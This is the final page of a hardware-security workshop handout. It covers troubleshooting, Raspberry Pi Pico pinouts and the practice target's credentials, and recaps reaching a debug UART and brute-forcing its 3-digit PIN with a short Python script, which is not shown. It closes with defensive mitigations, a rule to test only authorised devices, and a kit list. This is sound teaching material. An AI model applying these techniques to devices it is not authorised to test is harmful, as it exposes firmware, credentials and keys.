| Multimeter reads nothing | Probes in the wrong jacks | Black in COM, red in VΩmA. |
| Wrong mode | DC volts V⎓, not AC V~. | |
| Brute force finds nothing | Script didn't start at the menu | Reset the Pico and rerun from a clean boot. |
Pin reference, Raspberry Pi Pico
Silkscreen labels are on the underside of the board. Identical on Pico 1 and Pico 2.
| Pin | Label | Use | Reads |
|---|---|---|---|
| 1 | GP0 | UART TX, the device talking | 3.3 V, flickers |
| 2 | GP1 | UART RX, the device listening | 0 V, no beep |
| 3 | GND | Ground reference | 0 V, beeps on continuity |
| 36 | 3V3 | 3.3 V rail, tells you the logic level | 3.3 V |
| 39 | VSYS | System supply | ~5 V |
| 40 | VBUS | USB 5 V in, powered from the adapter | 5 V |
Login password pico2 ·
Default 115200 8N1 ·
Unlock PIN is 3 digits
Why any of this matters
the actual point of the last hour
You just walked the whole chain. You found an undocumented debug interface with a $15 meter, talked to it with a $5 adapter, and got past its authentication with forty lines of Python. No exploit and no soldering iron.
I think this is the part people underestimate. That chain is real and it works on shipping consumer hardware, because manufacturers leave debug UART enabled and physically reachable. I frequently see devices with the debug console right there on the board, pads still populated. Somebody with five minutes alone can pull firmware, credentials and encryption keys off one, and the bigger risk is what that does for research, friendly or otherwise. An open console hands anyone holding a single unit the logs, the config and a live view of the device while it runs, which is how plenty of remotely exploitable bugs get found in the first place. Once one of those is out it works over the network against every unit of that model, with nobody touching the hardware.
If you build things, some mitigations
- Disable UART in production firmware if possible
- Remove test points if possible
- Use randomly generated alphanumeric passwords stored with a strong hash or unique per device
- Be mindful of what is printed to UART logs even when unauthenticated
If you break things, the line
My personal rule is that I only test on devices I own or have written authorisation to test, and I'd strongly suggest you adopt the same one.
Everything you learned today is standard practice in embedded security assessment, and it's equally standard grounds for prosecution when it's applied to hardware that isn't yours. Buy yourself a cheap device like a router that you can test on if you're curious.
Take this page with you
the rest of the book stayseverything you need to keep going, on one sheet
Building your own kit
The gear on your table goes back in the box at the end, sorry! The upside is that none of it is expensive. Here's the whole setup, and the numbers match the callouts on the kit photo on page one.
| What | What to look for | Roughly |
|---|---|---|
| 1Digital multimeter | ANENG SZ308 aliexpress.com/item/1005007530336684.html | $8 - $15 |
| 3USB-to-UART adapter | Any CP2102-based one that does 3.3V and 5V aliexpress.com/item/1005007048115658.html | $3 - $10 |
| 2Something to practise on | Raspberry Pi Pico, either generation aliexpress.com/item/1005006035231543.html | $6 - $15 |
| 4Jumper wires | Female-to-female Dupont. Usually bundled with the adapter, so check before you buy. | $0 - $3 |
That's about $20 to have everything you used today sitting on your own desk.